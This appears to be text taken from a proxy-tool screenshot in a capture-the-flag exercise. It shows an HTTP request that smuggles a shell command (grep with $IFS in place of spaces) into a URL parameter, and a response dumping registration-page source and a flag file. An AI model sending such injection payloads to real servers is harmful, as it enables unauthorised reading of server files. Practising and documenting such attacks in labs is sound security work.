 Request
Raw Params Headers Hex
GET /index.php?p=grep$IFS-ri$IFS.$IFSflag HTTP/1.1
Host: 101.71.29.5:10024
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_1)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.102
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8
Referer: http://101.71.29.5:10024/user/user.php?id=5
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=c51be7a00fa52e24095578ed45f62218;
Connection: close
Response
Raw Headers Hex HTML Render
user/reg.php: <legend>欢迎注册</legend>
user/reg.php: <div class="form-group">
user/reg.php: <label for="inputEmail" class="col-lg-2
control-label">用户名：</label>
user/reg.php: <div class="col-lg-3">
user/reg.php: <input type="text" name="username"
class="form-control" id="inputEmail" placeholder="Username">
user/reg.php: <?php echo $name_error;?>
user/reg.php: </div>
user/reg.php: </div>
user/reg.php: <div class="form-group">
user/reg.php: <label for="inputEmail" class="col-lg-2
control-label">登录密码：</label>
user/reg.php: <div class="col-lg-3">
user/reg.php: <input type="password" name="New_pass"
class="form-control" id="inputEmail" placeholder="Password">
user/reg.php: </div>
user/reg.php: </div>
user/reg.php: <div class="form-group">
user/reg.php: <label for="inputEmail" class="col-lg-2
control-label" >确认密码：</label>
user/reg.php: <div class="col-lg-3">
user/reg.php: <input type="password"
name="Re_pass" class="form-control" id="inputEmail"
placeholder="Re_Password"">
user/reg.php: <?php echo $input_error; ?>
user/reg.php: </div>
user/reg.php: <label class="col-lg-12"
style="margin-top:15px; height:40px; right:-323px" >
user/reg.php: <input type="submit" name="submit"
class="btn btn-success" value="注册"/>
user/reg.php: &nbsp&nbsp&nbsp&nbsp&nbsp
user/reg.php: <input type="reset" name="reset"
class="btn btn-warning" value="重置"/></label>
user/reg.php: </div>
user/reg.php:</form>
user/reg.php:<?php
user/reg.php:require_once('../Trim.php');
user/reg.php:?>
Binary file user/favicon/bg.png matches
flag2333/flag.php:<?php
flag2333/flag.php: //flag{d6e29836ea0e962b0b00c3bf9292b5ad}
flag2333/flag.php:?>